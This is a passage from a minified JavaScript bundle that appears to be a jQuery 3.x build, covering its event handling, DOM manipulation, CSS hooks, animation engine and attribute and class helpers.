            for (r in e) t.style[r] = o[r];
            return s
        },
        Lt = {};
    at.fn.extend({
        show: function () {
            return m(this, !0)
        },
        hide: function () {
            return m(this)
        },
        toggle: function (t) {
            return "boolean" == typeof t ? t ? this.show() : this.hide() : this.each(function () {
                $t(this) ? at(this).show() : at(this).hide()
            })
        }
    });
    var Nt = /^(?:checkbox|radio)$/i,
        Ft = /<([a-z][^\/\0>\x20\t\r\n\f]+)/i,
        zt = /^$|\/(?:java|ecma)script/i,
        jt = {
            option: [1, "<select multiple='multiple'>", "</select>"],
            thead: [1, "<table>", "</table>"],
            col: [2, "<table><colgroup>", "</colgroup></table>"],
            tr: [2, "<table><tbody>", "</tbody></table>"],
            td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
            _default: [0, "", ""]
        };
    jt.optgroup = jt.option, jt.tbody = jt.tfoot = jt.colgroup = jt.caption = jt.thead, jt.th = jt.td;
    var Ht = /<|&#?\w+;/;
    ! function () {
        var t = V.createDocumentFragment().appendChild(V.createElement("div")),
            e = V.createElement("input");
        e.setAttribute("type", "radio"), e.setAttribute("checked", "checked"), e.setAttribute("name", "t"), t.appendChild(e), ot.checkClone = t.cloneNode(!0).cloneNode(!0).lastChild.checked, t.innerHTML = "<textarea>x</textarea>", ot.noCloneChecked = !!t.cloneNode(!0).lastChild.defaultValue
    }();
    var qt = V.documentElement,
        Jt = /^key/,
        Bt = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
        Ut = /^([^.]*)(?:\.(.+)|)/;
    at.event = {
        global: {},
        add: function (t, e, i, n, s) {
            var r, o, a, l, h, c, u, d, p, f, m, g = Ot.get(t);
            if (g)
                for (i.handler && (i = (r = i).handler, s = r.selector), s && at.find.matchesSelector(qt, s), i.guid || (i.guid = at.guid++), (l = g.events) || (l = g.events = {}), (o = g.handle) || (o = g.handle = function (e) {
                        return void 0 !== at && at.event.triggered !== e.type ? at.event.dispatch.apply(t, arguments) : void 0
                    }), h = (e = (e || "").match(bt) || [""]).length; h--;) p = m = (a = Ut.exec(e[h]) || [])[1], f = (a[2] || "").split(".").sort(), p && (u = at.event.special[p] || {}, p = (s ? u.delegateType : u.bindType) || p, u = at.event.special[p] || {}, c = at.extend({
                    type: p,
                    origType: m,
                    data: n,
                    handler: i,
                    guid: i.guid,
                    selector: s,
                    needsContext: s && at.expr.match.needsContext.test(s),
                    namespace: f.join(".")
                }, r), (d = l[p]) || ((d = l[p] = []).delegateCount = 0, u.setup && !1 !== u.setup.call(t, n, f, o) || t.addEventListener && t.addEventListener(p, o)), u.add && (u.add.call(t, c), c.handler.guid || (c.handler.guid = i.guid)), s ? d.splice(d.delegateCount++, 0, c) : d.push(c), at.event.global[p] = !0)
        },
        remove: function (t, e, i, n, s) {
            var r, o, a, l, h, c, u, d, p, f, m, g = Ot.hasData(t) && Ot.get(t);
            if (g && (l = g.events)) {
                for (h = (e = (e || "").match(bt) || [""]).length; h--;)
                    if (a = Ut.exec(e[h]) || [], p = m = a[1], f = (a[2] || "").split(".").sort(), p) {
                        for (u = at.event.special[p] || {}, d = l[p = (n ? u.delegateType : u.bindType) || p] || [], a = a[2] && new RegExp("(^|\\.)" + f.join("\\.(?:.*\\.|)") + "(\\.|$)"), o = r = d.length; r--;) c = d[r], !s && m !== c.origType || i && i.guid !== c.guid || a && !a.test(c.namespace) || n && n !== c.selector && ("**" !== n || !c.selector) || (d.splice(r, 1), c.selector && d.delegateCount--, u.remove && u.remove.call(t, c));
                        o && !d.length && (u.teardown && !1 !== u.teardown.call(t, f, g.handle) || at.removeEvent(t, p, g.handle), delete l[p])
                    } else
                        for (p in l) at.event.remove(t, p + e[h], i, n, !0);
                at.isEmptyObject(l) && Ot.remove(t, "handle events")
            }
        },
        dispatch: function (t) {
            var e, i, n, s, r, o, a = at.event.fix(t),
                l = new Array(arguments.length),
                h = (Ot.get(this, "events") || {})[a.type] || [],
                c = at.event.special[a.type] || {};
            for (l[0] = a, e = 1; e < arguments.length; e++) l[e] = arguments[e];
            if (a.delegateTarget = this, !c.preDispatch || !1 !== c.preDispatch.call(this, a)) {
                for (o = at.event.handlers.call(this, a, h), e = 0;
                    (s = o[e++]) && !a.isPropagationStopped();)
                    for (a.currentTarget = s.elem, i = 0;
                        (r = s.handlers[i++]) && !a.isImmediatePropagationStopped();) a.rnamespace && !a.rnamespace.test(r.namespace) || (a.handleObj = r, a.data = r.data, void 0 !== (n = ((at.event.special[r.origType] || {}).handle || r.handler).apply(s.elem, l)) && !1 === (a.result = n) && (a.preventDefault(), a.stopPropagation()));
                return c.postDispatch && c.postDispatch.call(this, a), a.result
            }
        },
        handlers: function (t, e) {
            var i, n, s, r, o, a = [],
                l = e.delegateCount,
                h = t.target;
            if (l && h.nodeType && !("click" === t.type && t.button >= 1))
                for (; h !== this; h = h.parentNode || this)
                    if (1 === h.nodeType && ("click" !== t.type || !0 !== h.disabled)) {
                        for (r = [], o = {}, i = 0; i < l; i++) void 0 === o[s = (n = e[i]).selector + " "] && (o[s] = n.needsContext ? at(s, this).index(h) > -1 : at.find(s, this, null, [h]).length), o[s] && r.push(n);
                        r.length && a.push({
                            elem: h,
                            handlers: r
                        })
                    }
            return h = this, l < e.length && a.push({
                elem: h,
                handlers: e.slice(l)
            }), a
        },
        addProp: function (t, e) {
            Object.defineProperty(at.Event.prototype, t, {
                enumerable: !0,
                configurable: !0,
                get: at.isFunction(e) ? function () {
                    if (this.originalEvent) return e(this.originalEvent)
                } : function () {
                    if (this.originalEvent) return this.originalEvent[t]
                },
                set: function (e) {
                    Object.defineProperty(this, t, {
                        enumerable: !0,
                        configurable: !0,
                        writable: !0,
                        value: e
                    })
                }
            })
        },
        fix: function (t) {
            return t[at.expando] ? t : new at.Event(t)
        },
        special: {
            load: {
                noBubble: !0
            },
            focus: {
                trigger: function () {
                    if (this !== T() && this.focus) return this.focus(), !1
                },
                delegateType: "focusin"
            },
            blur: {
                trigger: function () {
                    if (this === T() && this.blur) return this.blur(), !1
                },
                delegateType: "focusout"
            },
            click: {
                trigger: function () {
                    if ("checkbox" === this.type && this.click && s(this, "input")) return this.click(), !1
                },
                _default: function (t) {
                    return s(t.target, "a")
                }
            },
            beforeunload: {
                postDispatch: function (t) {
                    void 0 !== t.result && t.originalEvent && (t.originalEvent.returnValue = t.result)
                }
            }
        }
    }, at.removeEvent = function (t, e, i) {
        t.removeEventListener && t.removeEventListener(e, i)
    }, at.Event = function (t, e) {
        if (!(this instanceof at.Event)) return new at.Event(t, e);
        t && t.type ? (this.originalEvent = t, this.type = t.type, this.isDefaultPrevented = t.defaultPrevented || void 0 === t.defaultPrevented && !1 === t.returnValue ? _ : w, this.target = t.target && 3 === t.target.nodeType ? t.target.parentNode : t.target, this.currentTarget = t.currentTarget, this.relatedTarget = t.relatedTarget) : this.type = t, e && at.extend(this, e), this.timeStamp = t && t.timeStamp || at.now(), this[at.expando] = !0
    }, at.Event.prototype = {
        constructor: at.Event,
        isDefaultPrevented: w,
        isPropagationStopped: w,
        isImmediatePropagationStopped: w,
        isSimulated: !1,
        preventDefault: function () {
            var t = this.originalEvent;
            this.isDefaultPrevented = _, t && !this.isSimulated && t.preventDefault()
        },
        stopPropagation: function () {
            var t = this.originalEvent;
            this.isPropagationStopped = _, t && !this.isSimulated && t.stopPropagation()
        },
        stopImmediatePropagation: function () {
            var t = this.originalEvent;
            this.isImmediatePropagationStopped = _, t && !this.isSimulated && t.stopImmediatePropagation(), this.stopPropagation()
        }
    }, at.each({
        altKey: !0,
        bubbles: !0,
        cancelable: !0,
        changedTouches: !0,
        ctrlKey: !0,
        detail: !0,
        eventPhase: !0,
        metaKey: !0,
        pageX: !0,
        pageY: !0,
        shiftKey: !0,
        view: !0,
        char: !0,
        charCode: !0,
        key: !0,
        keyCode: !0,
        button: !0,
        buttons: !0,
        clientX: !0,
        clientY: !0,
        offsetX: !0,
        offsetY: !0,
        pointerId: !0,
        pointerType: !0,
        screenX: !0,
        screenY: !0,
        targetTouches: !0,
        toElement: !0,
        touches: !0,
        which: function (t) {
            var e = t.button;
            return null == t.which && Jt.test(t.type) ? null != t.charCode ? t.charCode : t.keyCode : !t.which && void 0 !== e && Bt.test(t.type) ? 1 & e ? 1 : 2 & e ? 3 : 4 & e ? 2 : 0 : t.which
        }
    }, at.event.addProp), at.each({
        mouseenter: "mouseover",
        mouseleave: "mouseout",
        pointerenter: "pointerover",
        pointerleave: "pointerout"
    }, function (t, e) {
        at.event.special[t] = {
            delegateType: e,
            bindType: e,
            handle: function (t) {
                var i, n = t.relatedTarget,
                    s = t.handleObj;
                return n && (n === this || at.contains(this, n)) || (t.type = s.origType, i = s.handler.apply(this, arguments), t.type = e), i
            }
        }
    }), at.fn.extend({
        on: function (t, e, i, n) {
            return b(this, t, e, i, n)
        },
        one: function (t, e, i, n) {
            return b(this, t, e, i, n, 1)
        },
        off: function (t, e, i) {
            var n, s;
            if (t && t.preventDefault && t.handleObj) return n = t.handleObj, at(t.delegateTarget).off(n.namespace ? n.origType + "." + n.namespace : n.origType, n.selector, n.handler), this;
            if ("object" == typeof t) {
                for (s in t) this.off(s, e, t[s]);
                return this
            }
            return !1 !== e && "function" != typeof e || (i = e, e = void 0), !1 === i && (i = w), this.each(function () {
                at.event.remove(this, t, i, e)
            })
        }
    });
    var Wt = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,
        Yt = /<script|<style|<link/i,
        Xt = /checked\s*(?:[^=]|=\s*.checked.)/i,
        Vt = /^true\/(.*)/,
        Gt = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;
    at.extend({
        htmlPrefilter: function (t) {
            return t.replace(Wt, "<$1></$2>")
        },
        clone: function (t, e, i) {
            var n, s, r, o, a = t.cloneNode(!0),
                l = at.contains(t.ownerDocument, t);
            if (!(ot.noCloneChecked || 1 !== t.nodeType && 11 !== t.nodeType || at.isXMLDoc(t)))
                for (o = g(a), n = 0, s = (r = g(t)).length; n < s; n++) O(r[n], o[n]);
            if (e)
                if (i)
                    for (r = r || g(t), o = o || g(a), n = 0, s = r.length; n < s; n++) C(r[n], o[n]);
                else C(t, a);
            return (o = g(a, "script")).length > 0 && v(o, !l && g(t, "script")), a
        },
        cleanData: function (t) {
            for (var e, i, n, s = at.event.special, r = 0; void 0 !== (i = t[r]); r++)
                if (Ct(i)) {
                    if (e = i[Ot.expando]) {
                        if (e.events)
                            for (n in e.events) s[n] ? at.event.remove(i, n) : at.removeEvent(i, n, e.handle);
                        i[Ot.expando] = void 0
                    }
                    i[Rt.expando] && (i[Rt.expando] = void 0)
                }
        }
    }), at.fn.extend({
        detach: function (t) {
            return A(this, t, !0)
        },
        remove: function (t) {
            return A(this, t)
        },
        text: function (t) {
            return kt(this, function (t) {
                return void 0 === t ? at.text(this) : this.empty().each(function () {
                    1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || (this.textContent = t)
                })
            }, null, t, arguments.length)
        },
        append: function () {
            return R(this, arguments, function (t) {
                if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
                    x(this, t).appendChild(t)
                }
            })
        },
        prepend: function () {
            return R(this, arguments, function (t) {
                if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
                    var e = x(this, t);
                    e.insertBefore(t, e.firstChild)
                }
            })
        },
        before: function () {
            return R(this, arguments, function (t) {
                this.parentNode && this.parentNode.insertBefore(t, this)
            })
        },
        after: function () {
            return R(this, arguments, function (t) {
                this.parentNode && this.parentNode.insertBefore(t, this.nextSibling)
            })
        },
        empty: function () {
            for (var t, e = 0; null != (t = this[e]); e++) 1 === t.nodeType && (at.cleanData(g(t, !1)), t.textContent = "");
            return this
        },
        clone: function (t, e) {
            return t = null != t && t, e = null == e ? t : e, this.map(function () {
                return at.clone(this, t, e)
            })
        },
        html: function (t) {
            return kt(this, function (t) {
                var e = this[0] || {},
                    i = 0,
                    n = this.length;
                if (void 0 === t && 1 === e.nodeType) return e.innerHTML;
                if ("string" == typeof t && !Yt.test(t) && !jt[(Ft.exec(t) || ["", ""])[1].toLowerCase()]) {
                    t = at.htmlPrefilter(t);
                    try {
                        for (; i < n; i++) 1 === (e = this[i] || {}).nodeType && (at.cleanData(g(e, !1)), e.innerHTML = t);
                        e = 0
                    } catch (t) {}
                }
                e && this.empty().append(t)
            }, null, t, arguments.length)
        },
        replaceWith: function () {
            var t = [];
            return R(this, arguments, function (e) {
                var i = this.parentNode;
                at.inArray(this, t) < 0 && (at.cleanData(g(this)), i && i.replaceChild(e, this))
            }, t)
        }
    }), at.each({
        appendTo: "append",
        prependTo: "prepend",
        insertBefore: "before",
        insertAfter: "after",
        replaceAll: "replaceWith"
    }, function (t, e) {
        at.fn[t] = function (t) {
            for (var i, n = [], s = at(t), r = s.length - 1, o = 0; o <= r; o++) i = o === r ? this : this.clone(!0), at(s[o])[e](i), Z.apply(n, i.get());
            return this.pushStack(n)
        }
    });
    var Qt = /^margin/,
        Kt = new RegExp("^(" + It + ")(?!px)[a-z%]+$", "i"),
        Zt = function (e) {
            var i = e.ownerDocument.defaultView;
            return i && i.opener || (i = t), i.getComputedStyle(e)
        };
    ! function () {
        function e() {
            if (a) {
                a.style.cssText = "box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%", a.innerHTML = "", qt.appendChild(o);
                var e = t.getComputedStyle(a);
                i = "1%" !== e.top, r = "2px" === e.marginLeft, n = "4px" === e.width, a.style.marginRight = "50%", s = "4px" === e.marginRight, qt.removeChild(o), a = null
            }
        }
        var i, n, s, r, o = V.createElement("div"),
            a = V.createElement("div");
        a.style && (a.style.backgroundClip = "content-box", a.cloneNode(!0).style.backgroundClip = "", ot.clearCloneStyle = "content-box" === a.style.backgroundClip, o.style.cssText = "border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute", o.appendChild(a), at.extend(ot, {
            pixelPosition: function () {
                return e(), i
            },
            boxSizingReliable: function () {
                return e(), n
            },
            pixelMarginRight: function () {
                return e(), s
            },
            reliableMarginLeft: function () {
                return e(), r
            }
        }))
    }();
    var te = /^(none|table(?!-c[ea]).+)/,
        ee = /^--/,
        ie = {
            position: "absolute",
            visibility: "hidden",
            display: "block"
        },
        ne = {
            letterSpacing: "0",
            fontWeight: "400"
        },
        se = ["Webkit", "Moz", "ms"],
        re = V.createElement("div").style;
    at.extend({
        cssHooks: {
            opacity: {
                get: function (t, e) {
                    if (e) {
                        var i = P(t, "opacity");
                        return "" === i ? "1" : i
                    }
                }
            }
        },
        cssNumber: {
            animationIterationCount: !0,
            columnCount: !0,
            fillOpacity: !0,
            flexGrow: !0,
            flexShrink: !0,
            fontWeight: !0,
            lineHeight: !0,
            opacity: !0,
            order: !0,
            orphans: !0,
            widows: !0,
            zIndex: !0,
            zoom: !0
        },
        cssProps: {
            float: "cssFloat"
        },
        style: function (t, e, i, n) {
            if (t && 3 !== t.nodeType && 8 !== t.nodeType && t.style) {
                var s, r, o, a = at.camelCase(e),
                    l = ee.test(e),
                    h = t.style;
                if (l || (e = D(a)), o = at.cssHooks[e] || at.cssHooks[a], void 0 === i) return o && "get" in o && void 0 !== (s = o.get(t, !1, n)) ? s : h[e];
                "string" == (r = typeof i) && (s = Dt.exec(i)) && s[1] && (i = p(t, e, s), r = "number"), null != i && i == i && ("number" === r && (i += s && s[3] || (at.cssNumber[a] ? "" : "px")), ot.clearCloneStyle || "" !== i || 0 !== e.indexOf("background") || (h[e] = "inherit"), o && "set" in o && void 0 === (i = o.set(t, i, n)) || (l ? h.setProperty(e, i) : h[e] = i))
            }
        },
        css: function (t, e, i, n) {
            var s, r, o, a = at.camelCase(e);
            return ee.test(e) || (e = D(a)), (o = at.cssHooks[e] || at.cssHooks[a]) && "get" in o && (s = o.get(t, !0, i)), void 0 === s && (s = P(t, e, n)), "normal" === s && e in ne && (s = ne[e]), "" === i || i ? (r = parseFloat(s), !0 === i || isFinite(r) ? r || 0 : s) : s
        }
    }), at.each(["height", "width"], function (t, e) {
        at.cssHooks[e] = {
            get: function (t, i, n) {
                if (i) return !te.test(at.css(t, "display")) || t.getClientRects().length && t.getBoundingClientRect().width ? M(t, e, n) : Mt(t, ie, function () {
                    return M(t, e, n)
                })
            },
            set: function (t, i, n) {
                var s, r = n && Zt(t),
                    o = n && $(t, e, n, "border-box" === at.css(t, "boxSizing", !1, r), r);
                return o && (s = Dt.exec(i)) && "px" !== (s[3] || "px") && (t.style[e] = i, i = at.css(t, e)), E(0, i, o)
            }
        }
    }), at.cssHooks.marginLeft = I(ot.reliableMarginLeft, function (t, e) {
        if (e) return (parseFloat(P(t, "marginLeft")) || t.getBoundingClientRect().left - Mt(t, {
            marginLeft: 0
        }, function () {
            return t.getBoundingClientRect().left
        })) + "px"
    }), at.each({
        margin: "",
        padding: "",
        border: "Width"
    }, function (t, e) {
        at.cssHooks[t + e] = {
            expand: function (i) {
                for (var n = 0, s = {}, r = "string" == typeof i ? i.split(" ") : [i]; n < 4; n++) s[t + Et[n] + e] = r[n] || r[n - 2] || r[0];
                return s
            }
        }, Qt.test(t) || (at.cssHooks[t + e].set = E)
    }), at.fn.extend({
        css: function (t, e) {
            return kt(this, function (t, e, i) {
                var n, s, r = {},
                    o = 0;
                if (Array.isArray(e)) {
                    for (n = Zt(t), s = e.length; o < s; o++) r[e[o]] = at.css(t, e[o], !1, n);
                    return r
                }
                return void 0 !== i ? at.style(t, e, i) : at.css(t, e)
            }, t, e, arguments.length > 1)
        }
    }), at.Tween = L, (L.prototype = {
        constructor: L,
        init: function (t, e, i, n, s, r) {
            this.elem = t, this.prop = i, this.easing = s || at.easing._default, this.options = e, this.start = this.now = this.cur(), this.end = n, this.unit = r || (at.cssNumber[i] ? "" : "px")
        },
        cur: function () {
            var t = L.propHooks[this.prop];
            return t && t.get ? t.get(this) : L.propHooks._default.get(this)
        },
        run: function (t) {
            var e, i = L.propHooks[this.prop];
            return this.options.duration ? this.pos = e = at.easing[this.easing](t, this.options.duration * t, 0, 1, this.options.duration) : this.pos = e = t, this.now = (this.end - this.start) * e + this.start, this.options.step && this.options.step.call(this.elem, this.now, this), i && i.set ? i.set(this) : L.propHooks._default.set(this), this
        }
    }).init.prototype = L.prototype, (L.propHooks = {
        _default: {
            get: function (t) {
                var e;
                return 1 !== t.elem.nodeType || null != t.elem[t.prop] && null == t.elem.style[t.prop] ? t.elem[t.prop] : (e = at.css(t.elem, t.prop, "")) && "auto" !== e ? e : 0
            },
            set: function (t) {
                at.fx.step[t.prop] ? at.fx.step[t.prop](t) : 1 !== t.elem.nodeType || null == t.elem.style[at.cssProps[t.prop]] && !at.cssHooks[t.prop] ? t.elem[t.prop] = t.now : at.style(t.elem, t.prop, t.now + t.unit)
            }
        }
    }).scrollTop = L.propHooks.scrollLeft = {
        set: function (t) {
            t.elem.nodeType && t.elem.parentNode && (t.elem[t.prop] = t.now)
        }
    }, at.easing = {
        linear: function (t) {
            return t
        },
        swing: function (t) {
            return .5 - Math.cos(t * Math.PI) / 2
        },
        _default: "swing"
    }, at.fx = L.prototype.init, at.fx.step = {};
    var oe, ae, le = /^(?:toggle|show|hide)$/,
        he = /queueHooks$/;
    at.Animation = at.extend(H, {
            tweeners: {
                "*": [function (t, e) {
                    var i = this.createTween(t, e);
                    return p(i.elem, t, Dt.exec(e), i), i
                }]
            },
            tweener: function (t, e) {
                at.isFunction(t) ? (e = t, t = ["*"]) : t = t.match(bt);
                for (var i, n = 0, s = t.length; n < s; n++) i = t[n], H.tweeners[i] = H.tweeners[i] || [], H.tweeners[i].unshift(e)
            },
            prefilters: [function (t, e, i) {
                var n, s, r, o, a, l, h, c, u = "width" in e || "height" in e,
                    d = this,
                    p = {},
                    f = t.style,
                    g = t.nodeType && $t(t),
                    v = Ot.get(t, "fxshow");
                i.queue || (null == (o = at._queueHooks(t, "fx")).unqueued && (o.unqueued = 0, a = o.empty.fire, o.empty.fire = function () {
                    o.unqueued || a()
                }), o.unqueued++, d.always(function () {
                    d.always(function () {
                        o.unqueued--, at.queue(t, "fx").length || o.empty.fire()
                    })
                }));
                for (n in e)
                    if (s = e[n], le.test(s)) {
                        if (delete e[n], r = r || "toggle" === s, s === (g ? "hide" : "show")) {
                            if ("show" !== s || !v || void 0 === v[n]) continue;
                            g = !0
                        }
                        p[n] = v && v[n] || at.style(t, n)
                    }
                if ((l = !at.isEmptyObject(e)) || !at.isEmptyObject(p)) {
                    u && 1 === t.nodeType && (i.overflow = [f.overflow, f.overflowX, f.overflowY], null == (h = v && v.display) && (h = Ot.get(t, "display")), "none" === (c = at.css(t, "display")) && (h ? c = h : (m([t], !0), h = t.style.display || h, c = at.css(t, "display"), m([t]))), ("inline" === c || "inline-block" === c && null != h) && "none" === at.css(t, "float") && (l || (d.done(function () {
                        f.display = h
                    }), null == h && (c = f.display, h = "none" === c ? "" : c)), f.display = "inline-block")), i.overflow && (f.overflow = "hidden", d.always(function () {
                        f.overflow = i.overflow[0], f.overflowX = i.overflow[1], f.overflowY = i.overflow[2]
                    })), l = !1;
                    for (n in p) l || (v ? "hidden" in v && (g = v.hidden) : v = Ot.access(t, "fxshow", {
                        display: h
                    }), r && (v.hidden = !g), g && m([t], !0), d.done(function () {
                        g || m([t]), Ot.remove(t, "fxshow");
                        for (n in p) at.style(t, n, p[n])
                    })), l = j(g ? v[n] : 0, n, d), n in v || (v[n] = l.start, g && (l.end = l.start, l.start = 0))
                }
            }],
            prefilter: function (t, e) {
                e ? H.prefilters.unshift(t) : H.prefilters.push(t)
            }
        }), at.speed = function (t, e, i) {
            var n = t && "object" == typeof t ? at.extend({}, t) : {
                complete: i || !i && e || at.isFunction(t) && t,
                duration: t,
                easing: i && e || e && !at.isFunction(e) && e
            };
            return at.fx.off ? n.duration = 0 : "number" != typeof n.duration && (n.duration in at.fx.speeds ? n.duration = at.fx.speeds[n.duration] : n.duration = at.fx.speeds._default), null != n.queue && !0 !== n.queue || (n.queue = "fx"), n.old = n.complete, n.complete = function () {
                at.isFunction(n.old) && n.old.call(this), n.queue && at.dequeue(this, n.queue)
            }, n
        }, at.fn.extend({
            fadeTo: function (t, e, i, n) {
                return this.filter($t).css("opacity", 0).show().end().animate({
                    opacity: e
                }, t, i, n)
            },
            animate: function (t, e, i, n) {
                var s = at.isEmptyObject(t),
                    r = at.speed(e, i, n),
                    o = function () {
                        var e = H(this, at.extend({}, t), r);
                        (s || Ot.get(this, "finish")) && e.stop(!0)
                    };
                return o.finish = o, s || !1 === r.queue ? this.each(o) : this.queue(r.queue, o)
            },
            stop: function (t, e, i) {
                var n = function (t) {
                    var e = t.stop;
                    delete t.stop, e(i)
                };
                return "string" != typeof t && (i = e, e = t, t = void 0), e && !1 !== t && this.queue(t || "fx", []), this.each(function () {
                    var e = !0,
                        s = null != t && t + "queueHooks",
                        r = at.timers,
                        o = Ot.get(this);
                    if (s) o[s] && o[s].stop && n(o[s]);
                    else
                        for (s in o) o[s] && o[s].stop && he.test(s) && n(o[s]);
                    for (s = r.length; s--;) r[s].elem !== this || null != t && r[s].queue !== t || (r[s].anim.stop(i), e = !1, r.splice(s, 1));
                    !e && i || at.dequeue(this, t)
                })
            },
            finish: function (t) {
                return !1 !== t && (t = t || "fx"), this.each(function () {
                    var e, i = Ot.get(this),
                        n = i[t + "queue"],
                        s = i[t + "queueHooks"],
                        r = at.timers,
                        o = n ? n.length : 0;
                    for (i.finish = !0, at.queue(this, t, []), s && s.stop && s.stop.call(this, !0), e = r.length; e--;) r[e].elem === this && r[e].queue === t && (r[e].anim.stop(!0), r.splice(e, 1));
                    for (e = 0; e < o; e++) n[e] && n[e].finish && n[e].finish.call(this);
                    delete i.finish
                })
            }
        }), at.each(["toggle", "show", "hide"], function (t, e) {
            var i = at.fn[e];
            at.fn[e] = function (t, n, s) {
                return null == t || "boolean" == typeof t ? i.apply(this, arguments) : this.animate(z(e, !0), t, n, s)
            }
        }), at.each({
            slideDown: z("show"),
            slideUp: z("hide"),
            slideToggle: z("toggle"),
            fadeIn: {
                opacity: "show"
            },
            fadeOut: {
                opacity: "hide"
            },
            fadeToggle: {
                opacity: "toggle"
            }
        }, function (t, e) {
            at.fn[t] = function (t, i, n) {
                return this.animate(e, t, i, n)
            }
        }), at.timers = [], at.fx.tick = function () {
            var t, e = 0,
                i = at.timers;
            for (oe = at.now(); e < i.length; e++)(t = i[e])() || i[e] !== t || i.splice(e--, 1);
            i.length || at.fx.stop(), oe = void 0
        }, at.fx.timer = function (t) {
            at.timers.push(t), at.fx.start()
        }, at.fx.interval = 13, at.fx.start = function () {
            ae || (ae = !0, N())
        }, at.fx.stop = function () {
            ae = null
        }, at.fx.speeds = {
            slow: 600,
            fast: 200,
            _default: 400
        }, at.fn.delay = function (e, i) {
            return e = at.fx ? at.fx.speeds[e] || e : e, i = i || "fx", this.queue(i, function (i, n) {
                var s = t.setTimeout(i, e);
                n.stop = function () {
                    t.clearTimeout(s)
                }
            })
        },
        function () {
            var t = V.createElement("input"),
                e = V.createElement("select").appendChild(V.createElement("option"));
            t.type = "checkbox", ot.checkOn = "" !== t.value, ot.optSelected = e.selected, (t = V.createElement("input")).value = "t", t.type = "radio", ot.radioValue = "t" === t.value
        }();
    var ce, ue = at.expr.attrHandle;
    at.fn.extend({
        attr: function (t, e) {
            return kt(this, at.attr, t, e, arguments.length > 1)
        },
        removeAttr: function (t) {
            return this.each(function () {
                at.removeAttr(this, t)
            })
        }
    }), at.extend({
        attr: function (t, e, i) {
            var n, s, r = t.nodeType;
            if (3 !== r && 8 !== r && 2 !== r) return void 0 === t.getAttribute ? at.prop(t, e, i) : (1 === r && at.isXMLDoc(t) || (s = at.attrHooks[e.toLowerCase()] || (at.expr.match.bool.test(e) ? ce : void 0)), void 0 !== i ? null === i ? void at.removeAttr(t, e) : s && "set" in s && void 0 !== (n = s.set(t, i, e)) ? n : (t.setAttribute(e, i + ""), i) : s && "get" in s && null !== (n = s.get(t, e)) ? n : null == (n = at.find.attr(t, e)) ? void 0 : n)
        },
        attrHooks: {
            type: {
                set: function (t, e) {
                    if (!ot.radioValue && "radio" === e && s(t, "input")) {
                        var i = t.value;
                        return t.setAttribute("type", e), i && (t.value = i), e
                    }
                }
            }
        },
        removeAttr: function (t, e) {
            var i, n = 0,
                s = e && e.match(bt);
            if (s && 1 === t.nodeType)
                for (; i = s[n++];) t.removeAttribute(i)
        }
    }), ce = {
        set: function (t, e, i) {
            return !1 === e ? at.removeAttr(t, i) : t.setAttribute(i, i), i
        }
    }, at.each(at.expr.match.bool.source.match(/\w+/g), function (t, e) {
        var i = ue[e] || at.find.attr;
        ue[e] = function (t, e, n) {
            var s, r, o = e.toLowerCase();
            return n || (r = ue[o], ue[o] = s, s = null != i(t, e, n) ? o : null, ue[o] = r), s
        }
    });
    var de = /^(?:input|select|textarea|button)$/i,
        pe = /^(?:a|area)$/i;
    at.fn.extend({
        prop: function (t, e) {
            return kt(this, at.prop, t, e, arguments.length > 1)
        },
        removeProp: function (t) {
            return this.each(function () {
                delete this[at.propFix[t] || t]
            })
        }
    }), at.extend({
        prop: function (t, e, i) {
            var n, s, r = t.nodeType;
            if (3 !== r && 8 !== r && 2 !== r) return 1 === r && at.isXMLDoc(t) || (e = at.propFix[e] || e, s = at.propHooks[e]), void 0 !== i ? s && "set" in s && void 0 !== (n = s.set(t, i, e)) ? n : t[e] = i : s && "get" in s && null !== (n = s.get(t, e)) ? n : t[e]
        },
        propHooks: {
            tabIndex: {
                get: function (t) {
                    var e = at.find.attr(t, "tabindex");
                    return e ? parseInt(e, 10) : de.test(t.nodeName) || pe.test(t.nodeName) && t.href ? 0 : -1
                }
            }
        },
        propFix: {
            for: "htmlFor",
            class: "className"
        }
    }), ot.optSelected || (at.propHooks.selected = {
        get: function (t) {
            var e = t.parentNode;
            return e && e.parentNode && e.parentNode.selectedIndex, null
        },
        set: function (t) {
            var e = t.parentNode;
            e && (e.selectedIndex, e.parentNode && e.parentNode.selectedIndex)
        }
    }), at.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap", "frameBorder", "contentEditable"], function () {
        at.propFix[this.toLowerCase()] = this
    }), at.fn.extend({
        addClass: function (t) {
            var e, i, n, s, r, o, a, l = 0;
            if (at.isFunction(t)) return this.each(function (e) {
                at(this).addClass(t.call(this, e, J(this)))
            });
            if ("string" == typeof t && t)
                for (e = t.match(bt) || []; i = this[l++];)
                    if (s = J(i), n = 1 === i.nodeType && " " + q(s) + " ") {
                        for (o = 0; r = e[o++];) n.indexOf(" " + r + " ") < 0 && (n += r + " ");
                        s !== (a = q(n)) && i.setAttribute("class", a)
                    }
            return this
        },
        removeClass: function (t) {
            var e, i, n, s, r, o, a, l = 0;
            if (at.isFunction(t)) return this.each(function (e) {
                at(this).removeClass(t.call(this, e, J(this)))
            });
            if (!arguments.length) return this.attr("class", "");
            if ("string" == typeof t && t)
                for (e = t.match(bt) || []; i = this[l++];)
                    if (s = J(i), n = 1 === i.nodeType && " " + q(s) + " ") {
                        for (o = 0; r = e[o++];)
                            for (; n.indexOf(" " + r + " ") > -1;) n = n.replace(" " + r + " ", " ");
                        s !== (a = q(n)) && i.setAttribute("class", a)
                    }
            return this
        },
        toggleClass: function (t, e) {
            var i = typeof t;
            return "boolean" == typeof e && "string" === i ? e ? this.addClass(t) : this.removeClass(t) : at.isFunction(t) ? this.each(function (i) {
                at(this).toggleClass(t.call(this, i, J(this), e), e)
            }) : this.each(function () {
                var e, n, s, r;
                if ("string" === i)
                    for (n = 0, s = at(this), r = t.match(bt) || []; e = r[n++];) s.hasClass(e) ? s.removeClass(e) : s.addClass(e);
